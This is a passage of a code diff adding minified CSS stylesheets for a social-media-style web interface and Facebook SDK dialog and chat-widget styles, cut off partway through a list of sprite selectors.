+.XjicZ{background-color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:44px;padding:0 16px;width:100%}.JBIyP{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:200px}.gxNyb{color:#fff;font-size:14px;line-height:18px;max-height:72px;padding:12px 0;overflow:hidden}._6_3uQ,._6_3uQ:visited{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#3897f0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;font-size:14px;font-weight:600;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:12px 0 12px 12px;text-transform:uppercase;-webkit-box-flex:1}
+.Z2m7o{bottom:0;left:0;overflow:hidden;position:fixed;right:0;z-index:10}.CgFia{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.CgFia.rUsiS{-webkit-transform:translateY(100%);transform:translateY(100%)}@media (min-width:736px){.CgFia{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.HGN2m{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:2px;border-top-right-radius:2px;min-width:500px;width:auto}}
+.abaSk{background:#fff;border-top:1px solid #dbdbdb;height:44px}.i6Izp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:44px;line-height:44px;padding:0 16px}@supports (padding-left:max(16px,env(safe-area-inset-left))) and (padding-right:max(16px,env(safe-area-inset-right))){.i6Izp{padding-left:max(16px,env(safe-area-inset-left));padding-right:max(16px,env(safe-area-inset-right))}}
+._34G9B{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;height:44px;line-height:44px;padding:0}._34G9B,._34G9B:visited{color:#262626}.H0ovd,.H0ovd:visited{color:#ed4956}.xIOKA{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
+.y2E5d{border-bottom:1px solid #dbdbdb}.Yod9g{margin-top:12px}.y2E5d:last-of-type{margin-bottom:54px}.Ucj5b{color:#999;font-size:14px;font-weight:600;text-transform:uppercase;margin:20px 16px 8px}@supports (margin-left:max(16px,env(safe-area-inset-left))) and (margin-right:max(16px,env(safe-area-inset-right))){.Ucj5b{margin-left:max(16px,env(safe-area-inset-left));margin-right:max(16px,env(safe-area-inset-right))}}
+.UP43G,.qXyTW{background:0 0;border:0;display:block;font-size:16px;font-weight:600;padding:0;margin:0}.UP43G{color:#3897f0}.UP43G:disabled{opacity:.3}.hWpRv{position:absolute;z-index:1;width:100%}
+._7XkEo{background:#fafafa;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:44px;z-index:12;-webkit-overflow-scrolling:touch}._2e1VC{z-index:13}.Uam6t,._06yVv,.neTWR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:44px;padding:0}._06yVv,.neTWR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-transform:none;color:#262626}.Uam6t{background:0 0;border:0;margin:0}
+.-ZQoH{height:45px;z-index:11}
+._4RgfU{background-color:#3897f0}.SpHho{color:#fff;font-size:12px;line-height:32px;margin-left:12px;text-align:left}
+.FKAkE{background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);background-image:linear-gradient(to right,#3796ef,#61c5f1);-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.P0E_s,._9K2q4{color:#fff;margin-left:20px;text-align:left}._9K2q4{font-weight:600;margin-top:10px;font-size:14px}.P0E_s{font-size:12px;margin-bottom:10px}
+.E3X2T{min-height:100%;overflow:hidden}.W5aj_{left:0;position:fixed;right:0;top:0;z-index:12}.ABLKx{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.VhasA{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.SCxLW{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}._3Laht,.o64aR{background-color:#fafafa}._09ncq,.uzKWK{background-color:#fff}._8Rna9{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;padding:0 20px}.GhZ_W{margin-top:85px}.NXc7H,.XajnB{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.gW4DF,.jLuN9{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.jLuN9{background-color:#fafafa;padding:0}.f11OC{padding:0 20px;-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}@supports (margin-bottom:env(safe-area-inset-bottom)){.f11OC:not(.X6gVd){margin-bottom:env(safe-area-inset-bottom)}}.X6gVd{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.XajnB{-webkit-flex-basis:75px;-ms-flex-preferred-size:75px;flex-basis:75px}.oBPxI{margin-bottom:44px}
+._8qite{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:44px 0;overflow:hidden}.aytYC{z-index:10}.paRpx{display:inline-block;margin-top:2px;vertical-align:middle}
+@media (min-width:413px){.jWRzM{margin-top:0}}.Tc7h9{margin:0 auto;max-width:360px;padding:24px}.Tc7h9>:not(:last-child){margin-bottom:24px}._6Th1N{font-size:24px;font-weight:400;line-height:28px;text-align:center}._42YD1,.phAyO{color:#999;text-align:center}.phAyO{margin-top:24px;text-transform:initial;width:100%;font-size:12px;font-weight:initial}._42YD1{font-size:14px;font-weight:400;line-height:20px}.Nu46c,.Qf8XF{margin:0 auto}.Qf8XF{height:77px;width:77px}.Cdwhy{border-radius:50%;width:100%;height:100%}
+.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
+.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_loader{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_top_left,.fb_dialog_top_right,.fb_dialog_bottom_left,.fb_dialog_bottom_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 0;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -10px;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -20px;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -30px;right:-10px;bottom:-10px}.fb_dialog_vert_left,.fb_dialog_vert_right,.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:none}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .45);position:absolute;bottom:0;left:0;right:0;top:0;width:100%;min-height:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:white 0 1px 1px -1px inset;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#738ABA), to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica, sans-serif;font-weight:bold;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#4966A6), color-stop(.5, #355492), to(#2A4887));border:1px solid #29487d;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, .117188) 0 1px 1px inset, rgba(255, 255, 255, .167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:none;color:#fff;font:12px Helvetica, sans-serif;font-weight:bold;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f9;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}
+.fb_customer_chat_bounce_in_v1{animation-duration:250ms;animation-name:fb_bounce_in_v1}.fb_customer_chat_bounce_out_v1{animation-duration:250ms;animation-name:fb_bounce_out_v1}.fb_customer_chat_bounce_in_v2{animation-duration:300ms;animation-name:fb_bounce_in_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2{animation-duration:300ms;animation-name:fb_bounce_out_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_in_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_in_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_out_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bubble_pop_in{animation-duration:250ms;animation-name:fb_customer_chat_bubble_bounce_in_animation}.fb_customer_chat_bubble_animated_no_badge{box-shadow:0 3px 12px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_no_badge:hover{box-shadow:0 5px 24px rgba(0, 0, 0, .3)}.fb_customer_chat_bubble_animated_with_badge{box-shadow:-5px 4px 14px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_with_badge:hover{box-shadow:-5px 8px 24px rgba(0, 0, 0, .2)}.fb_invisible_flow{display:inherit;height:0;overflow-x:hidden;width:0}.fb_mobile_overlay_active{background-color:#fff;height:100%;overflow:hidden;position:fixed;visibility:hidden;width:100%}@keyframes fb_bounce_in_v1{0%{opacity:0;transform:scale(.8, .8);transform-origin:bottom right}80%{opacity:.8;transform:scale(1.03, 1.03)}100%{opacity:1;transform:scale(1, 1)}}@keyframes fb_bounce_in_v2{0%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}50%{transform:scale(1.03, 1.03);transform-origin:bottom right}100%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}}@keyframes fb_bounce_in_v2_mobile_chat_started{0%{opacity:0;top:20px}100%{opacity:1;top:0}}@keyframes fb_bounce_out_v1{from{opacity:1}to{opacity:0}}@keyframes fb_bounce_out_v2{0%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}100%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}}@keyframes fb_bounce_out_v2_mobile_chat_started{0%{opacity:1;top:0}100%{opacity:0;top:20px}}@keyframes fb_customer_chat_bubble_bounce_in_animation{0%{bottom:6pt;opacity:0;transform:scale(0, 0);transform-origin:center}70%{bottom:18pt;opacity:1;transform:scale(1.2, 1.2)}100%{transform:scale(1, 1)}}
--- a/css/cs.css
+++ b/css/cs.css
@@ -0,0 +1,96 @@
+@-webkit-keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.W1Bne{left:50%;position:absolute;top:50%;background-size:100%}.zKxRE{height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url('[data-uri]');-webkit-animation:spinner-spin8 .8s steps(8) infinite;animation:spinner-spin8 .8s steps(8) infinite}._4umcQ,.ztp9m{height:32px;margin-left:-16px;margin-top:-16px;width:32px;background-image:url('[data-uri]');-webkit-animation:spinner-spin12 1.2s steps(12) infinite;animation:spinner-spin12 1.2s steps(12) infinite}._4umcQ{height:64px;margin-left:-32px;margin-top:-32px;width:64px;background-image:url('[data-uri]')}
+.sqdOP{-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-appearance:none;appearance:none;background:0 0;border:0;cursor:pointer;display:block;font-weight:500;padding:5px 9px;overflow:hidden;text-transform:inherit;text-overflow:ellipsis;white-space:nowrap;width:auto}.sqdOP:active{opacity:.7}.sqdOP[disabled]{pointer-events:none}.sqdOP[disabled]:not(.A086a){opacity:.3}.L3NKy{background-color:#3897f0;border-radius:4px;color:#fff}.L3NKy,.mXJvJ{position:relative}._4pI4F{width:100%}._8A5w5{background-color:transparent;border:1px solid #dbdbdb;color:#262626}.gy-rQ{display:inline-block}.cB_4K{padding:12px 18px}.yWX7d{border:0;color:#5eb1ff;display:inline;padding:0}.yWX7d._8A5w5{color:#262626}.A086a{color:transparent}
+.dsJ8D,.piCib{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dsJ8D{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}._08v79{margin:16px 16px 32px;text-align:center}._08v79>:nth-child(n+2){padding-top:16px}.mt3GC{margin:0 -16px -16px}.mt3GC:only-child{margin-top:-16px}.dsJ8D+.mt3GC{margin-top:30px}.mt3GC:only-child .aOOlW:first-of-type{border-top:none;border-top-left-radius:12px;border-top-right-radius:12px}.aOOlW{background-color:transparent;border-bottom:0;border-left:0;border-right:0;border-top:1px solid #efefef;cursor:pointer;line-height:48px;margin:0;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.aOOlW:last-of-type{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.aOOlW:active{-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.1);opacity:1}.HoLwm{color:inherit}.-Cab_,.bIiDR{color:#3897f0;font-weight:700}.-Cab_{color:#ed4956}
+.xlTJg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 16px}.G3yoz{border-radius:50%;overflow:hidden}.OYmo1{margin-left:34%;margin-top:34%;position:absolute}
+h2.ziGSO{font-size:28px;line-height:32px;margin:-5px 0 -6px}h3.ziGSO{font-size:22px;line-height:26px;margin:-4px 0 -5px}h4.ziGSO{font-size:18px;line-height:24px;margin:-4px 0 -6px}h5.ziGSO{font-size:14px;line-height:18px;margin:-3px 0 -4px}.Xz7qA{font-weight:300}.SsHzC{font-weight:400}.AO2pC{font-weight:600}
+.pxaFn{-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;left:0;overflow-y:auto;position:fixed;right:0;top:0;z-index:1}.pbNvD{background-color:#fff;border-radius:12px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin:20px;padding:16px}.fPMEg{width:260px}.FrS-d{width:548px}.g0AG9{left:-9999px;opacity:0;position:fixed}@media (max-width:735px){.FrS-d{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0;width:auto}}@media (min-width:736px){.fPMEg{width:400px}}
+.eiUFA{border-bottom:1px solid #efefef;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:49px;margin:-16px -16px 0}.WaOAr,.m82CD{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.WaOAr{-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;-webkit-box-flex:0}.m82CD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;line-height:24px;text-align:center}
+._5awHz{font-size:14px;line-height:18px;margin:-3px 0 -4px}.olKGW{color:#262626}.YHqnk{color:#999}
+.z79H6{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:18px;margin-right:8px;-webkit-transition:.2s all linear;transition:.2s all linear;width:18px}.z79H6:focus{outline:0}.z79H6:checked{border:5px solid #3897f0}.XAiP-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:600;line-height:14px;margin-top:4px}
+.QxuJw{border-bottom:solid 1px #262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.3;padding:12px 0;text-transform:uppercase;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}._07c0L .QxuJw{border:0}.jkw7z{opacity:1}.iXT5c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}
+.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4f8c5d783a2c.png);background-repeat:no-repeat;background-position:0 0;height:24px;width:24px}.glyphsSpriteX_outline_24{background-position:-26px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4096734b4d61.png)}.glyphsSpriteChevron_left_outline_24{background-size:49px 24px;background-position:0 0}.glyphsSpriteX_outline_24{background-size:49px 24px;background-position:-25px 0}}
+.Szr5J{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.kIKUG:active{opacity:1}.hUQXy,.hUQXy:visited{color:#3897f0}
+.dCJp8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:44px;min-width:44px;padding:0}
+.z1VUo{margin-right:8px}.z1VUo:last-child{margin-right:0}.Rt8TI{height:40px}
+.HpHcz{background-color:#fff;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:76px;width:100%}.-pdE0{background-image:url(/static/68d99ba29cc8.png);background-size:contain;display:block;height:75px;width:75px}.PCQoG{color:#262626;margin:28px 0;max-width:230px;text-align:center}.N7z8J{font-size:20px}.GTmNI{font-size:12px;line-height:16px;margin-top:8px}._3m3RQ,._3m3RQ:visited{background-color:#3897f0;border-radius:3px;color:#fff;display:block;font-size:16px;margin:0 0 8px;padding:8px 32px;text-align:center}._7XMpj,._7XMpj:visited{background-color:transparent;color:#999}
+.FPmhX{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}
+.y9v3U{display:block}.cqXBL,.cqXBL:visited,.y9v3U{color:#262626}.zV_Nj,.zV_Nj:visited{font-weight:600;color:#262626}.kCcVy{cursor:pointer}
+.aDWH2{color:#003569;cursor:pointer}
+a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-collapse:collapse;border-spacing:0}
+#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}
+body{overflow-y:scroll}body:-webkit-full-screen{height:100%;width:100%}body:-moz-full-screen{height:100%;width:100%}body:-ms-fullscreen{height:100%;width:100%}body:fullscreen{height:100%;width:100%}html{-webkit-text-size-adjust:100%}#react-root,body,html{height:100%}#react-root{z-index:0}
+body,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:14px;line-height:18px}a,a:visited{color:#003569;text-decoration:none}a:active{opacity:.5}
+.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteApproveLarge,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGly